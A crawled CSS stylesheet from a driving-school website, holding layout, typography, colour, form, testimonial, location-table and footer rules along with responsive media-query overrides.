    padding: 35px 0 35px 0px !important;
  }
  section.banner-section.teen-loc {
    padding: 60px 0 !important;
  }

  .row.experience-driver .col-md-2.col-lg-2.col-xl-2 {
    width: 50%;
    padding: 0 40px;
  }
  .row.experience-driver p {
    padding-bottom: 0px;
  }
  .row.experience-driver p img {
    padding-top: 16px;
  }
  .row.experience-driver {
    margin-top: 0px !important;
  }
  .price-box.recommended p.recomm-text {
    padding-bottom: 30px !important;
  }
  .joliet p {
    padding: 0 !important;
  }
  .joliet h2 {
    margin-bottom: 20px !important;
  }
  .joliet {
    margin-bottom: 0 !important;
  }
  .map.joliet-map img {
    width: 100% !important;
  }
  .search-box.address-box h4 {
    font-size: 18px !important;
  }
  .search-box.address-box .result-box {
    padding: 16px;
  }
  .search-box.address-box .result-box {
    padding: 16px !important;
  }
  . search-box.address-box .result-box li {
    font-size: 14px !important;
  }
  .comple-address p {
    font-size: 14px !important;
  }
  .search-box.address-box .call-btn {
    margin-top: 30px !important;
    margin-bottom: 10px !important;
    text-align: center !important; 
  }
  .result-box .driving-address li span {
    width: 70px !important;
  }
  .row.location-main .col-md-4.col-lg-4.col-xl-4 {
    margin-bottom: 40px;
  }
  .col-md-4.col-lg-4.col-xl-4.last {
    margin-bottom: 0 !important;     
  }
  div#myTabContent .price-box {
    height: 450px;
    width: 100%;
  }
  .tab-box .tab-head {
    margin-top: 45px !important;
  }
  .inner-box.primary.center-box {
    margin-top: 20px !important;
    margin-bottom: 20px;
  }
  section.driving-class.teen-loc.tabs.adult div#myTabContent {
    margin-top: 30px !important;
  }
  section.driving-class.teen-loc.tabs.adult .tab-box .tab-head {
    margin-bottom: 30px !important;
  }
  section.driving-class.driver.driver-education h2.blue-text {
    text-align: left;
  }
  .home section.form-section {
    margin-top: -136px !important;
  }
  .page-id-865 .price-box {
    height: 477px !important;
  }
  .page-id-865 .price-box.recommended {
    height: 557px !important;
  }
  .page-id-865 .driver-education-section .blue-text {
    margin-top: 40px;
  }
  
  .page-id-865 .driver-education-section .row {
    flex-direction: column-reverse;
  }
  .page-id-856 section.driver-education-section h2.blue-text {
    margin-top: 40px;
  }
  /*.driver-education-section .row {
    flex-direction: column-reverse;
  }*/
  .driver-education-section .row .blue-text {
    margin-top: 40px;
  }
 /* .page-id-1038 .row,
  .page-id-1054 .row { 
    gap: 40px;
  }*/
  .page-id-1038 .why-choose-section .row,
  .page-id-1054 .why-choose-section .row {
    flex-direction: column-reverse !important;
  }
  .page-id-1038 .other-courses-section .row,
  .page-id-1054 .other-courses-section .row {
    gap: 0;
  }
  .container .row .font-size-40 {
    font-size: 22px !important;
    margin-top: 40px;
  }
  .inner-list {
    grid-template-columns: 1fr;
    margin-bottom: 40px;
  }
  .page-id-1063 .blue-text {
    margin-top: 40px;
  }

.page-id-1695 section#location #form-box .form-sec input[type='submit'] {
    width: 100%;
    background-position: 21% 14px !important;
}
.ohio-main-price-box.recomended {
    margin-top: 20px;
}
p.list-with-icon {
    padding: 10px !important;
    width: 180px !important;
    font-size: 12px !important;
}

.services-lists {
    gap: 20px !important;
}
section.additional-sec p {
    padding-bottom: 20px !important;
}
section.about-location-sec h2 {
    padding-top: 24px;
}
  
.page-id-1850 .services-lists,
.page-id-1805 .services-lists,
.page-id-1795 .services-lists {
    margin: auto !important;
}
h3.area-sub-heading {
    font-size: 14px !important;
}

h2.area-main-heading {   
    font-size: 20px !important;
}
.col-md-3.col-lg-3.col-xl-3.third-col {
    margin-top: 40px;
}
section.Who-are-you-section .col-md-12.col-lg-12.col-xl-12 {
    box-shadow: none !important;
    padding: 10px !important;
}

section.Who-are-you-section .row.adults-row.ohio.adult-il.pickplan {
    padding: 18px 10px;
}

.im-sec {
    margin: 10px 0 !important;
}
button.form-sub-btn {
    margin-right: 12px !important;
    margin-bottom: 12px !important;
}
.row.adults-row.ohio.adult-il.pickplan .result-box th img {
    width: 20px !important;
    max-width: 20px !important;
}
.form-sec.pick-loc {
    padding: 0 !important;
}
.form-sec.pick-loc .result-box th {
    font-size: 10px;
}
.ohio-main-price-box.reco {
    margin-top: 40px;
}
.form-sec.pick-loc input[type="submit"] {
    margin-top: 20px;
}

.row.adults-row.ohio.adult-il.pickplan h4 {
    font-size: 16px;
}

.row.adults-row.ohio.adult-il.pickplan p {
    font-size: 14px !important;
}

.form-sec.pick-loc .result-box td {
    font-size: 10px;
    line-height: 16px;
    padding: 10px;
}
 
.form-sec.pick-loc .result-box {
    padding: 0px 10px 10px 10px;
}
section.step-form-sec .label strong {
    font-size: 12px !important;
    line-height: 20px !important;
}

.who-are-cont h2.text-center.blue-text {
    font-size: 16px !important;
}
section.Who-are-you-section .choose {
    display: block !important;
}
.ohio-main-price-box.recomended.pick-loc h3 {
    font-size: 12px !important;
    text-align: left;
}

.ohio-main-price-box.recomended.pick-loc h5 {
    font-size: 12px;
}
.form-sec.pick-loc  h5 {
    font-size: 12px;
    margin-top: 20px;
}
.step img {
    width: 25px !important;
}
.step img.lines {
    width: 50px !important;
}
section.step-form-sec .line {
   
    margin-top: -16px !important;
    margin-left: 26px !important;
}
.picplan p {
    font-size: 12px !important;
    margin: 0 !important;
}
section.banner-section.career.privacy {
    padding: 50px  0 !important;
    margin-bottom: 20px !important;
} 
p.phone-name {
    position: inherit !important;
    right: 0 !important;
    width: 100%;   
}      
.store-item img{
    width: 70px;
    height: 70px
}

th.phone-num, td.phone-num {
    display: none;
}



.result-box table {
    /* height: 323px; */
    overflow: scroll;
    /*width: auto !important;*/  
}
ul.list-text {
    max-width: 100% !important;
    width: 100% !important;
    padding: 0 0px 0 10px !important;
}
.col-md-3.col-lg-3.col-xl-3.onmobilefirst {
    order: -1;
}
section#get-started {
    margin-top: 0 !important;
}


.page-id-129 section#location,
.page-id-101 section#location,
.page-id-1695 section#location,
.page-id-872 section#location,
.page-id-9 section#location {
    position: relative;
    margin-bottom: 480px !important;
}
.mapping-list {
    position: absolute;
    top: 100%;
    width: 100%;
    left: 0;
}
.mapping-list .social-icon {
    padding-left: 20px;
}
#map {
    height: 300px !important;
    width: 90% !important;
    max-width: 100% !important;
    margin: 0 auto;
}
section#location .loc {
    margin-top: 0;
}
div#accordionPanelsStayOpenExample .col-xl-12.col-md-12.col-6 {
    width: 100%;
}
section.teen-section .col-md-3.col-lg-3.col-xl-3.text-center.text-white img {
    object-fit: cover;
    width: 100% !important;
    height: 200px;
}
section.pricing-class.foradults .row.row.align-items-center .col-md-3.col-lg-3.col-xl-3 {
    margin-bottom: 30px;
}
.row.adults-row.ohio.adult-il.pickplan.product .col-md-3.col-lg-3.col-xl-3 {
    margin-bottom: 20px;
}
div#home .row.row.align-items-center .col-md-3.col-lg-3.col-xl-3 {
    margin-bottom: 20px;
}

section.driving-class.single-loc p.single-loc-desc {
    padding: 12px 20px 10px 20px !important;
}

section.driving-class .col-md-6.col-lg-6.col-xl-6 p {
    padding: 10px 20px !important;
}
/*.driver-education-img img {
    height: 300px;
    width: 100%;
    object-fit: cover;
}*/
section.step-form-sec {
    margin-top: 0 !important;
}
.progressbar {
    padding: 20px 0 0 0 !important;
}

section.step-form-sec {
    margin: 0 !important;
}
p.sfsdfsd {
   /* width: 150px;*/
    padding: 14px !important;
}
.row.adults-row.ohio.adult-il.pickplan.align-items-center .col-md-3.col-lg-3.col-xl-3.third-col {
    margin-top: 0;
}
.form-sec input[type='text'] {
    margin: 15px 0 0 0;
}
section.teen-section .col-md-3.col-lg-3.col-xl-3.text-center.text-white {
    width: 50%;
    padding: 0px 5px;
}
section.teen-section .col-md-3.col-lg-3.col-xl-3.text-center.text-white img {
    margin-bottom: 10px;
}
.col-md-3.col-lg-3.col-xl-3.text-center.text-white .box-content h4 {
    font-size: 16px;
}
.page-id-45829 .row.row.align-items-center.teen-il.wisconsion .col {
    width: 100% !important;
    max-width: 100% !important;
    flex: 0 0 100% !important;
    margin-bottom: 20px;
}
section.faq-section {
    padding-top: 20px;
}
.col-6.col-lg.text-center.mt-3.wisconsion h3.loc-title {
    left: 100px !important;
    font-size: 16px !important;
}
section.location-filter .education-class-card.locationss img {
    width: 100% !important;
}
a.bmv-app {
    font-size: 16px;
}
.eligibility-requirement {
    padding: 16px !important;
}
.row.eligible-box {
    margin-top: 20px !important;
}
.row.eligible-box .col-md-6.col-lg-6.col-xl-6 {
    padding: 14px !important;
    width: 45% !important;
}
.row.eligible-box h6 {
    font-size: 16px !important;
}
h2.road-testss {
    font-size: 26px !important;
}
.eligibility-requirements h4 {
    font-size: 24px !important;
    line-height: 36px !important;
}
.road-test-service {
    padding: 20px !important;
    margin-top: 30px;
}
h2.road-ttt {
    font-size: 20px !important;
}
.eligibility-requirements h2 {
    font-size: 35px !important;
    line-height: 50px;
}
.not-permit {
    padding: 20px !important;
}
.eligibility-requirements h6 {
    font-size: 14px !important;
    line-height: 24px !important;
    padding-top: 10px !important;
}
.page-id-892 section.banner-section p.text-white {
    padding-bottom: 0 !important;
} 
.page-id-892 h3.ohio-head {
    font-size: 24px !important;
}
.page-id-892 .price-box {
    height: 200px !important;
}
.not-permit {
    background: #052349 !important;
}

.ohio-main-price-box {
    height: auto !important;
}
.price-box {
    height: auto !important;
}
.ohio-main-price-box .button-cta-right.text-center {
    margin: 0 !important;
}
section.not-permit-yet.ohio-teen h2.blue-text {
    margin-top: 0;
    font-size: 30px !important;
    line-height: 40px;
}

section.not-permit-yet.ohio-teen .not-permit {
    padding: 30px !important;
}

.page-id-129 section.driving-class .col-md-6.col-lg-6.col-xl-6 p,
.page-id-101 section.driving-class .col-md-6.col-lg-6.col-xl-6 p {
    padding: 10px 0 20px 0 !important;
}
th.locaddress {
    display: none !important;
}      
td.address-col {
    display: none;
}

/*table#resultsTable th#distanceHeader {
    display: none !important;
}*/
/*td.distance-col.visible {
    display: none !important;
}*/ 
.ohio-main-price-box {
    box-shadow: 2px 4px 23px 0px rgba(0, 0, 0, 0.18) !important;
}  
a.form-sub-btn.backbtn {
    margin-top: 20px !important;
    margin-left: 0 !important;
}
/*.table#resultsTable .action-col img {
    width: 100% !important;
    height: 100% !important;
    transition: transform 0.2s ease;
}*/


td.action-col img {
    width: 24px;
    height: 24px;
}

td.page-title-list {
    font-size: 14px !important;
}
td.page-distance-list {
    font-size: 14px !important;
}
th.bannerloc {
    font-size: 16px !important;
}

.slider-value-label {
    padding-right: 30px !important;
}

div#profile .col-md-3.col-lg-3.col-xl-3 {
    margin-bottom: 20px;
}
.fixed-footer-btn {
    display: block !important;
  }

  .button-cta-right.difeerence {
    margin-bottom: 30px;
}
td.loc-col a {
    font-size: 14px;
    line-height: 20px !important;
}

.result-box th, .result-box td {
    font-size: 16px !important;
    line-height: 22px !important;
}

.ohio-main-price-box.recomended.pick-loc {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
}



@media (max-width: 531px) and (min-width: 431px) {

section.step-form-sec .progressbar {
    gap: 6px !important;
}
}

@media (max-width: 410px) {

  section#location #form-box .form-sec input[type='submit'] {
    width: 100%;
    background-position: 36% 14px !important;
  }

  .search-box.address-box .result-box,
   .search-box.address-box .result-box li a {
    font-size: 14px  !important;
    line-height: 16px !important;
}
p.adr {
    font-size: 14px !important; 
}
.comple-address ul li {
    font-size: 14px !important;
}
.result-box th, .result-box td {
    font-size: 14px !important;
}
th.bannerloc {
    width: 100px !important;
    font-size: 14px !important;
}

}

@media (max-width: 375px) {
  section#trusted .col-md-3.col-lg-3.col-xl-3 {
    margin-bottom: 20px;
  }
  #trusted span.counter {
    font-size: 14px;
  }
  .bottom-content {
    bottom: 8px !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://topdriver.com/wp-content/themes/topdrive-child/css/custom-style.css?ver=6.8.3
body_size: 123042
content:
/**
 * Font typographpy
 *
 * @format
 */

body {
  font-size: 16px;
  line-height: 120%;
  font-family: 'poppinsregular';
  margin: 0px;
  padding: 0px;
  background: #fff !important;
}
p {
  font-size: 16px;
  line-height: 120%;
  font-family: 'poppinsregular';
}

ul,
ol {
  list-style: none;
  margin: 0px !important;
  padding: 0px !important;
}
li {
  line-height: 1;
}
ul.inside {
  list-style: none;
  padding: 0;
}

ul.inside li {
  position: relative;
  padding-left: 30px; /* Space for icon */
}

ul.inside li::before {
  content: '';
  position: absolute;
  left: 0;
  top: 14px;
  transform: translateY(-50%);
  width: 24px;
  height: 25px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' viewBox='0 0 24 25' fill='none'%3E%3Cpath d='M12 7.5C12.9797 7.49994 13.9378 7.78769 14.7553 8.3275C15.5729 8.86731 16.2138 9.6354 16.5986 10.5364C16.9833 11.4373 17.0949 12.4315 16.9195 13.3953C16.7441 14.3592 16.2893 15.2502 15.6118 15.9579C14.9343 16.6655 14.0638 17.1585 13.1085 17.3756C12.1532 17.5928 11.1552 17.5245 10.2383 17.1793C9.3215 16.834 8.52629 16.2271 7.95146 15.4338C7.37663 14.6405 7.04752 13.6958 7.005 12.717L7 12.5L7.005 12.283C7.06092 10.9958 7.61161 9.77978 8.54222 8.88866C9.47284 7.99754 10.7115 7.50007 12 7.5Z' fill='%23103665'/%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat;
}

a:focus {
  text-decoration: none !important;
  outline: none !important;
  background: none !important;
}
a {
  text-decoration: none !important;
}

img {
  height: auto;
  max-width: 100% !important;
}

.result-box::-webkit-scrollbar {
  width: 2px !important;
}
h1 {
  font-size: 54px;
  line-height: 118%;
  font-family: 'Unbounded-Bold';
}
h2 {
  font-size: 40px;
  line-height: 160%;
  font-family: 'Unbounded-extra' !important;
}
h3 {
  font-size: 32px;
  line-height: 120%;
  font-family: 'Unbounded-extra' !important;
}
h4 {
  font-size: 24px;
  line-height: 120%;
  font-family: 'Unbounded-extra';
}
h5 {
  font-size: 24px;
  line-height: 120%;
  font-family: 'Unbounded-SemiBold';
}
h6 {
  font-size: 20px;
  line-height: 120%;
  font-family: 'Unbounded-extra';
}

/* Font typographpy end */

/* Selection color */
::-moz-selection {
  /* Code for Firefox */
  color: #fff;
  background: #2a73cc;
}
::selection {
  color: #fff;
  background: #2a73cc;
}

/* Selection end color */

/* Site Color typographpy end */
.primary,
.lighter {
  background: #2a73cc;
}
.darker,
.dark1 {
  background: #081729;
}
.subtle {
  background: #d4e3f5;
}

/*---Dark color----*/
.dark2 {
  background: #0e2644;
}
.dark3 {
  background: #153966;
}
.dark4 {
  background: #1c4d88;
}

/*-----light color ---*/
.light1 {
  background: #676f73;
}
.light2 {
  background: #a1a9ac;
}
.light3 {
  background: #c1cbce;
}
.light4 {
  background: #dfe5e7;
}
/*----- Gradient color ----*/
.gradient1 {
  background: rgb(6, 24, 38);
  background: linear-gradient(
    0deg,
    rgba(6, 24, 38, 1) 0%,
    rgba(27, 101, 158, 1) 100%
  );
}
.gradient2 {
  background: rgb(181, 210, 233);
  background: linear-gradient(
    0deg,
    rgba(181, 210, 233, 1) 0%,
    rgba(27, 101, 158, 1) 100%
  );
}

/*----- text white color ----*/
.text-white {
  color: #fff;
}

/*footer subscribe form*/
div#wpcf7-f343-o1
  input.wpcf7-form-control.wpcf7-email.wpcf7-validates-as-required.wpcf7-text.wpcf7-validates-as-email {
  border-radius: 50px;
  width: 100%;
}
div#wpcf7-f343-o1 input::placeholder {
  font-size: 12px !important;
  padding-left: 10px;
}
div#wpcf7-f343-o1 .wpcf7-response-output {
  color: #fff;
  margin-top: 0 !important;
  font-size: 16px;
  border: 1px solid #fff !important;
}
/*end*/
/* Site Color typographpy end */

main#main {
  padding: 0;
}

/* Top bar start */
.top-nav-bar li {
  display: inline-block;
}
.top-nav-bar {
  font-family: 'Outfit';
  padding: 5px 0 5px;
}
.top-nav-bar a {
  font-size: 14px;
  font-family: 'Outfit';
  position: relative;
  top: -3px;
}
.top-nav-bar li:last-child {
  padding-right: 0px;
  padding-left: 11px;
  border-right: 0;
}
.top-nav-bar li {
  padding-right: 15px;
  border-right: 1px solid #ffffff38;
}
.top-list-right li {
  padding-left: 15px;
}
.top-list-right a {
  text-decoration: underline !important;
}
/* Top bar end */

.telephone p a {
  color: #fff !important;
}
/*----menu start here ---*/
ul.sub-menu {
  display: none;
}

ul#main-menu li:hover ul.sub-menu {
  display: block;
}
/*.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
  background: none !important;
}*/

.header-right-menu .custom-menu-class {
  display: flex;
  margin: 0;
  align-items: center;
  gap: 12px;
}
.navbar ul li {
  list-style-type: none;
  padding: 0 0 0 30px;
  position: relative;
  margin: 0px;
}
div#headerMenu .header-right-menu {
  display: flex;
  align-items: center;
}
div#headerMenu {
  justify-content: end;
}
div#headerMenu a {
  color: #051b37;
  font-family: 'Poppins-Medium';
  font-size: 16px;
}
nav.navbar.navbar-expand-lg {
  padding: 18px 0;
}
.button-cta-right a {
  padding: 12px 24px;
  display: inline-block;
  border-radius: 48px;
  font-family: 'Unbounded-Medium' !important;
}
nav.navbar.navbar-expand-lg {
    border-bottom: 1px solid #E2E2E2;
    border-top: 1px solid #E2E2E2;
}
#headerMenu .button-cta-right a:hover {
  background: #103665;
  color: #fff !important;
}
.button-cta-right img {
  padding-right: 7px;
}
div#headerMenu .header-right-menu .button-cta-right {
  margin-left: 55px;
  display: flex;
  align-items: center;
  gap: 20px;
}
.menu-item-has-children > a:after {
  content: url(/wp-content/uploads/2025/02/downarrow.svg);
  position: relative;
  right: -8px;
}
#headerMenu ul.sub-menu li a {
  border-bottom: 1px solid #e5e7eb;
  width: 100% !important;
  display: inline-block;
  padding: 20px 15px !important;
  font-family: 'poppinsregular';
}
#headerMenu ul.sub-menu li:last-child a {
  border-bottom: none;
}
#headerMenu ul.sub-menu li a:hover,
div#headerMenu a:hover {
  color: #2a73cc !important;
}

/*----Banner here ---*/
section.teen-section h2 {
  font-size: 40px;
}
section.testimonial-section h2 {
  font-size: 36px;
}
section#education h2 {
  font-size: 40px;
}
section.banner-section {
  margin-top: 0 !important;
}
section.faq-section h2 {
  font-size: 40px;
}
section#location h2 {
  font-size: 40px;
}

section.banner-section {
  padding: 171px 0;
}
section.pricing-class.foradults h2.blue-text {
    padding-bottom: 0;
}
.banner-section h1 {
  font-family: 'Unbounded-Bold' !important;
  font-size: 50px;
  line-height: 120%;
}
.review-div {
    display: none !important;
}
a.primary.text-white.twobtn {
    display: none;
}
#content section.banner-section {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}
section.banner-section p {
  font-size: 16px;
  font-family: 'Unbounded-Regular';
  margin-top: 14px;
}
section.banner-section p span {
  background: #fff;
  border-radius: 4px;
  color: #051b37;
  font-size: 10px;
  padding: 4px;
  position: relative;
  top: -12px;
  font-family: 'Unbounded-SemiBold';
}
/*------form section  -----*/
.form-sec {
  background: #eaf1fb;
  border-radius: 8px;
  padding: 20px 32px;
  box-shadow: 5px 40px 25px #f7f7f7;
}
section.loclistmap input.btn.btn-primary.w-100 {
    display: none;
}

section.loclistmap .col-12.col-md-8.mb-2.mb-md-0 {
    width: 100%;
}
.form-sec input[type='text'] {
  border: 1px solid #c0d5f2;
  border-radius: 48px;
  padding: 9px 20px;
  width: 100%;
}
section#form-box h3 {
  font-size: 24px;
  margin-bottom: 18px;
  color: #051b37;
}
#form-box .form-sec input[type='submit'] {
  background: url(/wp-content/uploads/2025/02/wheel.svg) #2a73cc;
  border-radius: 48px;
  font-family: 'Unbounded-Medium';
  font-size: 16px;
  background-repeat: no-repeat;
  background-position: 24px 12px;
  padding-left: 66px;
  color: #fff;
  border: none;
  padding-top: 15px;
  padding-bottom: 15px;
}
#form-box .form-sec input[type='submit']:hover {
  border: none !important;
}
#form-box .location p a {
  font-size: 16px;
  color: #2a73cc;
  text-decoration: underline !important;
  font-family: 'poppinsregular';
  margin-top: 4px;
  display: inline-block;
}
section.form-section {
  margin-top: -120px !important;
}
/*section#form-box { margin-top: -200px !important; margin-bottom: 80px;}*/
section.teen-section h2 {
  margin-bottom: 40px;
}

/*-----section  -----*/
section.teen-section {
  margin-top: 0;
  margin-bottom: 80px;
}
.box-content {
  position: absolute;
  bottom: 18px;
  z-index: 999;
  width: 96%;
}
.teen-section .col-md-3.text-white {
  position: relative;
}
.box-content img {
  width: 100%;
}
section.teen-section h4 {
  font-family: 'Unbounded-SemiBold';
}
.tags span {
  font-size: 16px;
  text-decoration: underline;
  font-family: 'Unbounded-Medium';
  padding-left: 5px;
  padding-right: 5px;
}
h2.blue-text span {
  color: #2a73cc;
}
h2.blue-text {
  color: #051b37;
}
.teen-section .button-cta-right {
  margin-top: 40px;
}
.tags a {
  color: #fff;
}
#btn-post a.learn-more.post-details:focus {
    background: none !important;
}

/*------- testimonial section  -----*/
section.testimonial-section {
  margin-top: 0;
  margin-bottom: 80px;
}
.owl-carousel .owl-dots {
  text-align: center;
  padding-top: 30px;
}
.owl-carousel .slide-content {
  height: 280px;
}
.slide-content {
  background: #eaf1fb;
  padding: 23px;
}
.owl-carousel .owl-item img {
  display: block;
  width: inherit !important;
}
.star_rating {
  display: flex;
  margin-top: 10px;
}
.testimonial-top h3 {
  color: #051b37;
  font-size: 20px !important;
  font-family: 'Unbounded-extra';
}
.slide-content p {
  font-size: 16px;
  color: #103665;
  line-height: 180%;
  margin-top: 18px;
  font-family: 'poppinsregular';
}
.g-review img {
  float: right;
}
.g-review {
  margin-top: -30px;
}
.testimonial-top {
  margin-bottom: 30px;
}
section.testimonial-section h2 {
  margin-bottom: 60px;
}
button.owl-dot {
  width: 16px;
  height: 16px;
  background: #d9d9d9 !important;
  border-radius: 20px;
  margin: 0 3px;
}
button.owl-dot.active {
  background: #2a73cc !important;
}
.owl-nav button {
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
button.owl-next {
  background: url(/wp-content/uploads/2025/02/slideright.png) !important;
}
button.owl-prev {
  background: url(/wp-content/uploads/2025/02/slideleft.png) !important;
}
.owl-nav {
  position: absolute;
  top: 37%;
  width: 100%;
}
button.owl-prev {
  margin-left: -27px;
}
button.owl-next {
  float: right;
  margin-right: -27px;
}
.owl-dots.disabled {
  text-align: center;
  margin-top: 30px;
}
.testimonial-slider button {
  color: #fff !important;
  font-size: 0px !important;
}

/*------- difference section  -----*/
section#education {
  margin-top: 0;
  margin-bottom: 80px;
}
img.instructor {
  width: 100%;
  height: 546px;
  object-fit: cover;
}
.difference {
  background: #0a284e;
  padding: 52px 38px;
  height: 100%;
  position: relative;
}
.difference p {
  font-size: 14px;
  font-family: 'Outfit';
  line-height: 1.6;
  margin: 26px 0px 32px 0;
}
.difference li {
  font-size: 14px;
  font-family: 'Outfit';
  padding: 0px 0 6px 0;
  line-height: 150%;
}
.page-id-872 button#play-button {
    display: none;
}
.page-id-890 div#custom-pagination {
    display: none;
}
.page-id-101 .ohio-main-price-box {
    height: 450px;
  
}
.difference ul.text-white {
  padding-left: 20px !important;
  padding-bottom: 40px !important;
  padding-top: 0px !important;
}
.difference h3 {
  padding-top: 20px;
}
.blue-sec {
  margin-top: 40px !important;
}
.row.align-items-center p {
    color: #676F73 !important;
    font-weight: 400 !important;
    font-family: 'poppinsregular' !important;
    line-height: 180% !important;
    font-size: 16px !important;
}
p#wis {
    text-align: center !important;
    color: #2A73CC !important;
    font-weight: 700 !important;
}

.difference ul {
  list-style-image: url('/wp-content/uploads/2025/02/listicon.svg');
}
.difference:before {
  content: url(/wp-content/uploads/2025/02/Ellipse-1334.png);
  position: absolute;
  top: 8px;
  left: 16px;
}
.difference:after {
  content: url(/wp-content/uploads/2025/02/Ellipse-1334.png);
  position: absolute;
  right: 49px;
  top: 5px;
}
/*------- trusted-content section  -----*/
section#trusted {
  margin-top: 0;
  margin-bottom: 80px;
}
section#trusted img.fullimage {
  width: 100%;
  height: 543px;
}
.trusted-content {
  position: absolute;
  top: 0;
  z-index: 9998999;
  left: 0;
  width: 100%;
  padding-top: 60px;
}
section#trusted {
  position: relative;
  overflow: hidden;
}
.trusted-content p {
  padding-top: 38px;
  color: #b9b9b9;
}
span.counter {
  font-size: 40px;
  font-family: 'Unbounded-extra' !important;
  color: #fff;
}
.counter-box.text-center {
  background: rgb(116 116 116 / 20%);
  backdrop-filter: blur(10px);
  padding: 34px 36px;
  border-radius: 10px;
  color: #fff;
  box-shadow: -1px 0 2px 0px #b9b4b4;
}
p.years {
  padding: 29px 16% 52px;
}
.counter-box.text-center p {
  padding-top: 7px;
}
#trusted .button-cta-right.white-btn.text-center a {
  margin-top: 40px;
  color: #3b86df !important;
  background: #fff !important;
}

/*------- location section  -----*/

.search-box {
  background: #eaf1fb;
  padding: 40px;
  border-radius: 12px;
}
h3.blue-text span {
  color: #58a3ff;
}
.loc p {
  color: #103665;
  padding: 27px 0;
}
.loc a {
  color: #2a73cc;
  margin-bottom: 30px !important;
  display: inline-block;
  font-size: 16px;
}
.search-box h4 {
  font-size: 28px;
  font-family: 'Unbounded-extra' !important;
  margin-bottom: 20px;
}
#location .form-sec {
  padding-top: 0;
}
section#location .form-sec {
  background: transparent;
  box-shadow: none;
  padding: 16px 0 0;
}
.result-box table,
td,
th {
  border: none !important;
}
th.loc-col {
  padding-top: 15px;
}
td.distance-col.visible {
    text-align: left;
}
th.distance-col {
    padding-top: 15px;
}
td.distance-col {
    padding-top: 17px;
}
th.phone-num {
    padding-top: 15px;
}
p.locdes {
    color: #103665;
     font-family: 'poppinsregular'; 
    font-size: 16px;
    font-style: normal;
    font-weight: 400; 
    line-height: 180%;
}
.result-box {
  border: 1px solid #c0d5f2;
  border-radius: 30px;
  background: #fff;
  margin-top: 20px;
  padding: 0 26px 26px 26px; 
  max-height: 400px;
  overflow-y: auto;
  scrollbar-color: #2a73cc white;
  scrollbar-width: thin;
}
.loclistmap .result-box { 
	padding:0 20px 20px 20px;
	min-height: 400px !important;
}

.loclistmap .result-box thead {position: sticky; top: 0px;}


.form-sec.pick-loc .result-box {
    max-height: 470px;  
}
.result-box td {  
  color: #808287; 
  font-size: 16px; 
  font-family: 'poppinsregular'; 
  padding: 22px 10px; 
} 
.result-box tr { 
  border-bottom: 1px solid #e7e7e7; 
} 
.result-box tr:last-child, 
.noborder { 
  border-bottom: none; 
} 
.result-box tr:last-child td { 
  padding-bottom: none !important; 
} 
section#location h5 {
  font-family: 'Unbounded-extra' !important;
  font-size: 24px;
  margin-top: 20px;
}
.result-box th {
  font-family: 'Unbounded-extra' !important;
  font-size: 18px;
}
.social-icon li a {
  border: 1px solid #2a73cc;
  height: 48px;
  width: 48px;
  line-height: 48px;
  text-align: center;
  border-radius: 50%;
}
.social-icon li {
  list-style: none;
  display: inline;
}
.social-icon {
  margin-top: 45px;
}
.social-icon li {
  margin-right: 3px;
}
.result-box table {
 /* height: 323px;*/
  overflow: scroll;
}
/*----------- blog section  ---------*/
section#blog h2 {
  font-size: 40px;
  margin-bottom: 60px;
}
.blog h5 {
  font-size: 20px;
  color: #051b37;
  font-family: 'Unbounded-extra' !important;
  margin-top: 18px;
  text-decoration: underline;
  margin-bottom: 18px;
}
.blog p {
  color: #103665;
}
section#blog {
  margin-top: 0;
  margin-bottom: 80px;
}
/*-------- Footer css ---------*/
footer#colophon {
  background: #01050f;
  width: 100%;
  max-width: 100%;
  margin-top: 0px;
}
.site-footer .social-icon {
  margin-top: 0;
}
.site-footer .social-icon a {
  width: 30px !important;
  height: 30px !important;
  display: inline-block;
  font-size: 13px;
  line-height: 30px !important;
  color: #fff;
  border: 1px solid #fff !important;
}
.social-icon.pull-right {
  display: flex;
}
.social-icon.pull-right h6 {
  color: #fff;
  font-family: 'poppinsregular';
  font-weight: normal;
  font-size: 16px;
  margin-right: 22px;
  align-items: center;
}
footer#colophon .container {
  margin-top: 0;
  margin-bottom: 0;
}
.site-info {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  border: 0 !important;
}
.footer-space {
  margin: 0 !important;
  padding: 40px 0;
  border-bottom: 1px solid #4d5057;
}
.bottom-footer h4,
.bottom-footer h5 {
  font-family: 'Unbounded-extra' !important;
}
.bottom-footer h4 {
  font-size: 20px;
}
.bottom-footer h5 {
  font-size: 18px;
}
p.text-white.abouttext {
  font-size: 14px;
}
.bottom-footer .custom-menu-class a {
  color: #fff;
  font-size: 14px;
  font-family: 'poppinsregular';
}
.bottom-footer .custom-menu-class li {
  list-style: none;
  margin-bottom: 15px;
}
.bottom-footer h4,
.bottom-footer h5 {
  margin-bottom: 25px;
}
.bottom-footer {
  padding: 30px 0 0;
}
p.text-white.abouttext {
  padding-right: 32px;
}
.footer-new input[type='text'] {
  border: 1px solid #c0d5f2;
  border-radius: 50px;
  font-size: 16px;
  padding-left: 17px;
  width: 100%;
}
.footer-new input[type='submit'] {
  font-size: 0;
  border: none;
  background: url(/wp-content/uploads/2025/02/submiticon.png);
  position: absolute;
  top: 8px;
  background-repeat: no-repeat;
  right: 3px;
  padding-right: 0;
  width: 35px;
  height: 35px;
  background-color: transparent !important;
}
.bottom-footer {
  padding-top: 32px;
  margin-bottom: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #4d5057;
}
.footer-new form {
  position: relative;
}
.bottom-footer-copyright li a {
  color: #67728b;
  font-size: 14px;
}
.bottom-footer-copyright li {
  display: inline;
  padding-left: 10px;
}
.bottom-footer-copyright p {
  color: #67728b;
  font-size: 14px;
}
footer#colophon {
  padding-bottom: 0;
}
ul#menu-privacy-policy {
  position: relative;
  top: -6px;
  text-align: center;
}

/*------- state page css ------*/
section.banner-section.teen-driver {
  padding: 200px 0 200px 0;
}
.banner-rating.d-flex {
  gap: 10px;
}
p.rating-text span {
    font-weight: 400 !important;
    font-family: 'poppinsregular' !important;
}
.banner-rating p.rating-text {
  color: #fff;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
}
.banner-rating span {
  color: #bbb !important;
  font-size: 18px !important;
  font-weight: 400 !important;
  background: none !important;
